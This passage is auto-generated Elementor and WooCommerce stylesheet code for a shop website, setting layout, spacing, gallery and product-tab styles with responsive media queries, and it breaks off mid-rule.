.elementor-element.elementor-element-3863b73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9113 .elementor-element.elementor-element-1ba3e8d{text-align:left;color:#FFFFFF;font-size:14px;width:auto;max-width:auto;}.elementor-9113 .elementor-element.elementor-element-1ba3e8d > .elementor-widget-container{margin:0px 0px -14px 0px;padding:0px 7px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-f4bc55e{text-align:left;width:63.934%;max-width:63.934%;}.elementor-9113 .elementor-element.elementor-element-f4bc55e .elementor-image img, .elementor-9113 .elementor-element.elementor-element-f4bc55e .elementor-image svg{width:100%;}@media(min-width:768px){.elementor-9113 .elementor-element.elementor-element-430cd6c{width:35.668%;}.elementor-9113 .elementor-element.elementor-element-3863b73{width:64.332%;}}@media(max-width:767px){.elementor-9113 .elementor-element.elementor-element-27ba9f7{padding:20px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-f99176e .elementor-heading-title{font-size:18px;}.elementor-9113 .elementor-element.elementor-element-12141cf > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-edd4965 > .elementor-widget-container{margin:0px 0px 0px -7px;}.elementor-9113 .elementor-element.elementor-element-189b33f{padding:0px 0px 30px 0px;}.elementor-9113 .elementor-element.elementor-element-ca7f6d6 .elementor-heading-title{font-size:18px;}.elementor-9113 .elementor-element.elementor-element-ca7f6d6{width:100%;max-width:100%;}.elementor-9113 .elementor-element.elementor-element-ef6a5f2{width:100%;max-width:100%;}.elementor-9113 .elementor-element.elementor-element-c2eab47{padding:20px 0px 30px 0px;}.elementor-9113 .elementor-element.elementor-element-c4cff4f .elementor-heading-title{font-size:18px;}.elementor-9113 .elementor-element.elementor-element-a78863c{padding:30px 0px 30px 0px;}.elementor-9113 .elementor-element.elementor-element-58f1609{padding:0px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-430cd6c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9113 .elementor-element.elementor-element-24db05e{text-align:center;}.elementor-9113 .elementor-element.elementor-element-3863b73.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9113 .elementor-element.elementor-element-1ba3e8d{text-align:center;width:100%;max-width:100%;}.elementor-9113 .elementor-element.elementor-element-1ba3e8d > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-f4bc55e{text-align:center;width:100%;max-width:100%;}.elementor-9113 .elementor-element.elementor-element-f4bc55e .elementor-image img, .elementor-9113 .elementor-element.elementor-element-f4bc55e .elementor-image svg{width:66%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9113 .elementor-element.elementor-element-2791953{width:50%;}}/* Start custom CSS */.woocommerce-multi-currency.wmc-shortcode.layout9 .wmc-currency {
    font-size: 14px;
    border: 1px solid #fff !important;
    color:#fff;
}
.elementor-products-grid nav.woocommerce-pagination {
    margin-bottom: 50px;
}/* End custom CSS */
.elementor-9887 .elementor-element.elementor-element-903da1b{border-style:solid;border-width:0px 0px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-9887 .elementor-element.elementor-element-903da1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9887 .elementor-element.elementor-element-5addbf0 .elementor-heading-title{font-weight:700;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{color:var( --e-global-color-the7_accent );}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav:hover{color:var( --e-global-color-the7_buttons_hover_color_mode );}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-product-gallery .jet-woo-product-gallery__trigger{width:30px;height:30px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-product-gallery .jet-woo-product-gallery__trigger .jet-woo-product-gallery__trigger-icon{font-size:18px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-product-video__popup-button .jet-woo-product-video__popup-button-icon{font-size:18px;}.elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-wrapper{color:var( --e-global-color-the7_accent );}.elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-the7_content_headers_color );}body:not(.rtl) .elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-prev{padding-right:0px;}body:not(.rtl) .elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-next{padding-left:0px;}body.rtl .elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-prev{padding-left:0px;}body.rtl .elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-next{padding-right:0px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-product-gallery-slider{max-height:600px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-swiper-gallery-thumbs{max-height:600px;}.elementor-9887 .elementor-element.elementor-element-843d58d .swiper-container-vertical .jet-woo-swiper-gallery-thumbs{flex-basis:150px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{font-size:40px;color:var( --e-global-color-the7_accent );}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-swiper-gallery-thumbs .jet-swiper-nav:hover{color:var( --e-global-color-the7_content_headers_color );}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{top:-8px;bottom:auto;left:8px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{left:8px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-product-gallery .jet-woo-product-gallery__trigger{width:30px;height:30px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-product-gallery .jet-woo-product-gallery__trigger .jet-woo-product-gallery__trigger-icon{font-size:18px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-product-video__popup-button .jet-woo-product-video__popup-button-icon{font-size:18px;}.elementor-9887 .elementor-element.elementor-element-2f5716c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-wrapper{color:var( --e-global-color-the7_accent );}.elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-the7_content_headers_color );}body:not(.rtl) .elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-prev{padding-right:0px;}body:not(.rtl) .elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-next{padding-left:0px;}body.rtl .elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-prev{padding-left:0px;}body.rtl .elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-next{padding-right:0px;}.elementor-9887 .elementor-element.elementor-element-1faa70d .elementor-heading-title{line-height:1.2em;}.elementor-9887 .elementor-element.elementor-element-6b74b94 .elementor-spacer-inner{--spacer-size:25px;}.elementor-9887 .elementor-element.elementor-element-421cfec .elementor-heading-title{font-size:20px;}.elementor-9887 .elementor-element.elementor-element-57b8ead{--divider-border-style:solid;--divider-color:var( --e-global-color-the7_accent );--divider-border-width:3px;}.elementor-9887 .elementor-element.elementor-element-57b8ead .elementor-divider-separator{width:60px;}.elementor-9887 .elementor-element.elementor-element-57b8ead .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-9887 .elementor-element.elementor-element-2b358cc .elementor-spacer-inner{--spacer-size:25px;}.elementor-9887 .elementor-element.elementor-element-07ee042 .elementor-spacer-inner{--spacer-size:30px;}.elementor-9887 .elementor-element.elementor-element-7343079 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-9887 .elementor-element.elementor-element-0299dbe .elementor-spacer-inner{--spacer-size:22px;}.elementor-9887 .elementor-element.elementor-element-8a6acd7 .elementor-spacer-inner{--spacer-size:40px;}.elementor-9887 .elementor-element.elementor-element-303c5c4{color:#ADAFB3;font-size:13px;}.elementor-9887 .elementor-element.elementor-element-321e731 .elementor-spacer-inner{--spacer-size:40px;}.elementor-9887 .elementor-element.elementor-element-619c034 .elementor-heading-title{font-size:15px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 .elementor-share-btn{font-size:calc(1.1px * 10);height:30px;border-width:1px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 .elementor-share-btn__icon i{font-size:16px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-tabs  .tabs li > a, .elementor-9887 .elementor-element.elementor-element-a6abf50 .dt-tab-accordion-title{padding:20px 20px 20px 20px !important;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-Tabs-panel--description{padding:20px 20px 20px 20px !important;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-Tabs-panel--additional_information{padding:20px 20px 20px 20px !important;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-product-attributes .woocommerce-product-attributes-item__value{text-align:left;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:first-child td, .elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:first-child th{padding:5px 10px 10px 5px;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr td, .elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr th{padding:10px 10px 10px 5px;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:last-child td, .elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:last-child th{padding:10px 10px 5px 5px;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:not(:first-child) td, .elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:not(:first-child) th{border-top-style:solid;border-top-width:1px;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes{max-width:100%;width:100%;margin:0 auto;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-Tabs-panel--reviews{padding:20px 20px 20px 20px !important;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-Tabs-panel--reviews .woocommerce-Reviews{max-width:100%;width:100%;margin:0 auto;}.elementor-9887 .elementor-element.elementor-element-b7d4811{padding:40px 0px 30px 0px;}.elementor-9887 .elementor-element.elementor-element-b7561ce .elementor-heading-title{font-size:24px;}.elementor-9887 .elementor-element.elementor-element-d0d23eb{--divider-border-style:solid;--divider-color:var( --e-global-color-the7_accent );--divider-border-width:3px;}.elementor-9887 .elementor-element.elementor-element-d0d23eb .elementor-divider-separator{width:60px;}.elementor-9887 .elementor-element.elementor-element-d0d23eb .elementor-divider{padding-top:15px;padding-bottom:15px;}@media(max-width:1024px){.elementor-9887 .elementor-element.elementor-element-1faa70d .elementor-heading-title{font-size:28px;}.elementor-9887 .elementor-element.elementor-element-8a6acd7 .elementor-spacer-inner{--spacer-size:15px;}.elementor-9887 .elementor-element.elementor-element-321e731 .elementor-spacer-inner{--spacer-size:20px;} .elementor-9887 .elementor-element.elementor-element-f73e3f3{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-9887 .elementor-element.elementor-element-903da1b{padding:0px 0px 0px 0px;}.elementor-9887 .elementor-element.elementor-element-5addbf0 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-9887 .elementor-element.elementor-element-e24674c{padding:20px 0px 0px 0px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{text-align:center;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper .jet-swiper-nav{font-size:41px;border-radius:360px 360px 360px 360px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{font-size:40px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{bottom:30px;top:auto;left:-3px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{bottom:30px;top:auto;right:-3px;}.elementor-9887 .elementor-element.elementor-element-f29cac2 > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-9887 .elementor-element.elementor-element-f29cac2{width:100%;max-width:100%;} .elementor-9887 .elementor-element.elementor-element-f73e3f3{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 .elementor-share-btn{font-size:calc(0.9px * 10);height:2.8em;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 .elementor-share-btn__icon i{font-size:16px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 > .elementor-widget-container{padding:10px 0px 0px 0px;}}.the7-woocommerce-product-data-tabs-a6abf50 {  --the7-tabs-layout-side-width: 25%;  --the7-tabs-layout-side-content-width: calc(100% - 25%);  --the7-tabs-layout-top-width: 100%;  --the7-tabs-border-width: 1px;  --the7-tabs-v-line-width: 0;  --the7-tabs-h-line-width: 999em;  --the7-tabs-v-line-height: 999em;  --the7-tabs-h-line-height: 0;}.the7-woocommerce-product-data-tabs-a6abf50 tr:not(:first-child) th,.the7-woocommerce-product-data-tabs-a6abf50 tr:not(:first-child) td {  border-width: 0;}.dt-tabs-view-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {  width: var(--the7-tabs-layout-side-width);  flex-shrink: 0;}.dt-tabs-view-vertical.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel {  flex-grow: 1;  width: var(--the7-tabs-layout-side-content-width);}.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel,.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li {  border-style: solid;  border-color: transparent;}.woocommerce .elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .woocommerce-tabs .woocommerce-Tabs-panel {  border-width: 1px 1px 1px 0;}.woocommerce .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .woocommerce-tabs .woocommerce-Tabs-panel {  border-width: 1px 0 1px 1px;}.woocommerce .product.elementor .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-horizontal .woocommerce-tabs .woocommerce-Tabs-panel {  border-width: 0 1px 1px 1px;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-accordion .dt-tab-accordion-title:not(.first) {  border-top-width: 1px;  border-style: solid;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-accordion .wc-tabs-wrapper {  border-width: 1px 1px 1px 1px;  border-style: solid;}.elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .wc-tabs li {  border-width: 1px 0 1px 1px;}.elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .wc-tabs li {  border-width: 1px 1px 1px 0;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-horizontal .wc-tabs li {  border-width: 1px 1px 0 1px;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-horizontal .woocommerce-tabs .woocommerce-Tabs-panel {  margin-top: -1px;  border-top-style: none;}.elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .woocommerce-Tabs-panel {  border-left-style: none;}.elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .woocommerce-Tabs-panel {  border-right-style: none;}.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li:before,.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li:after {  border-width: 1px 1px 1px 1px !important;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-horizontal .tabs li.active:after {  left: calc(100% + 1px);}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-horizontal .tabs li.active:before {  right: calc(100% + 1px);  left: auto;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .tabs li.active:before {  top: -1px;  transform: translateY(-100%);}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .tabs li.active:after {  top: calc(100% + 1px);}@media screen and (max-width: 1024px) {  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .woocommerce-tabs {    display: flex;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .woocommerce-tabs {    flex-flow: column wrap;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical.the7-elementor-widget .wc-tabs {    display: flex;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .wc-tabs {    flex-flow: column;    padding: 0;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal.the7-elementor-widget .wc-tabs {    flex-flow: row;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .wc-tabs li {    position: relative;    float: none;    display: flex;    margin: 0;    border: solid transparent;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .tabs li {    float: left;    border: solid transparent;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .tabs li.active:after {    bottom: 0;    top: auto;    height: 0;    width: 999em;    border-bottom-style: solid !important;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal.the7-elementor-widget .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal.the7-elementor-widget .tabs li.active:after {    height: 0;    width: 999em;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal.the7-elementor-widget .tabs li.active:after {    left: calc(100% + 1px);    right: auto;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal.the7-elementor-widget .tabs li.active:before {    right: calc(100% + 1px);    left: auto;    transform: none;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:after {    height: 999em;    width: 0;    right: 0;    left: auto;    border-right-style: solid !important;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical.the7-elementor-widget .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical.the7-elementor-widget .tabs li.active:after {    height: 999em;    width: 0;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical.the7-elementor-widget .tabs li.active:after {    top: 100%;    bottom: auto;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical.the7-elementor-widget .tabs li.active:before {    top: 0;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:before,  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:after {    right: auto;    left: 0;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .wc-tabs {    order: 1;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .wc-tabs {    order: 0;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .woocommerce-tabs {    flex-flow: column wrap;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .wc-tabs {    display: none;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .dt-tab-accordion-title {    display: block;    border: 0;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .dt-tab-accordion-title:not(.first) {    border-top-width: 1px;    border-style: solid;  }  .woocommerce .product .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .woocommerce-tabs .panel {    border-top-width: 0;    padding: 0;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .wc-tabs-wrapper {    border-width: 1px 1px 1px 1px;    border-style: solid;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .wc-tabs-wrapper .panel {    border: none;  }  .tabs-top-align-top .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-start;  }  .tabs-top-align-center .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: center;  }  .woocommerce .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-start;  }  .woocommerce .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li {    flex-grow: unset;  }  .tabs-top-align-right .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-end;  }  .tabs-top-align-justify .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li {    align-items: center;    flex-grow: 1;  }  .woocommerce .product .elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 1px 1px 1px 0;  }  .woocommerce .product .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 1px 0 1px 1px;  }  .woocommerce .product.elementor .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 0 1px 1px 1px;  }  .elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .wc-tabs li {    border-width: 1px 0 1px 1px;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .wc-tabs li {    border-width: 1px 1px 1px 0;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .wc-tabs li {    border-width: 1px 1px 0 1px;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:before {    top: -1px;    transform: translateY(-100%);  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:after {    top: calc(100% + 1px);    bottom: auto;  }  .the7-woocommerce-product-data-tabs-a6abf50 {    --the7-tabs-layout-side-width: 25%;    --the7-tabs-layout-side-content-width: calc(100% - 25%);    --the7-tabs-layout-top-width: 100%;  }  .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    width: var(--the7-tabs-layout-side-width);    flex-shrink: 0;  }  .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel {    flex-grow: 1;    width: var(--the7-tabs-layout-side-content-width);  }  .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs,  .dt-tabs-view-tablet-accordion.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    width: var(--the7-tabs-layout-top-width);  }  .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel,  .dt-tabs-view-tablet-accordion.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel {    width: var(--the7-tabs-layout-top-width);  }  .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .dt-tab-accordion-title,  .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .dt-tab-accordion-title {    display: none;  }  .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs-wrapper,  .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs-wrapper {    border: none;  }  .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs,  .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    display: flex;  }}@media screen and (max-width: 767px) {  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion .woocommerce-tabs,  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .woocommerce-tabs,  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .wc-tabs,  .the7-woocommerce-product-data-tabs-a6abf50.one-columns-reviews-mobile .woocommerce-Reviews {    flex-flow: column wrap;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal.the7-elementor-widget .wc-tabs,  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .woocommerce-tabs {    flex-flow: row;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .woocommerce-tabs {    display: flex;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion.the7-elementor-widget .wc-tabs {    display: none;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion.the7-elementor-widget .dt-tab-accordion-title:not(.first) {    border-top-width: 1px;    border-style: solid;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion.the7-elementor-widget .dt-tab-accordion-title {    display: block;    border: 0;  }  .woocommerce .product .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion .woocommerce-tabs .panel,  .woocommerce .product .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion .woocommerce-tabs .panel,  .woocommerce .product .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion .woocommerce-tabs .panel {    border-top-width: 0;    padding: 0;    width: 100%;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .tabs li {    display: inline-flex;    float: left;    border: solid transparent;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .tabs li {    border: solid transparent;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .tabs li.active:after {    bottom: 0;    top: auto;    height: 0;    width: 999em;    border-bottom-style: solid !important;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal.the7-elementor-widget .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal.the7-elementor-widget .tabs li.active:after {    height: 0;    width: 999em;    bottom: 0;    top: auto;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:after {    height: 999em;    width: 0;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:after {    top: 100%;    bottom: auto;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal.the7-elementor-widget .tabs li.active:after {    left: calc(100% + 1px);    right: auto;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal.the7-elementor-widget .tabs li.active:before {    right: calc(100% + 1px);    left: auto;    transform: none;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .tabs li.active:after {    height: 999em;    width: 0;    right: 0;    left: auto;    border-right-style: solid !important;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:before,  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:after {    right: auto;    left: 0;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:before {    top: -1px;    transform: translateY(-100%);  }  .woocommerce 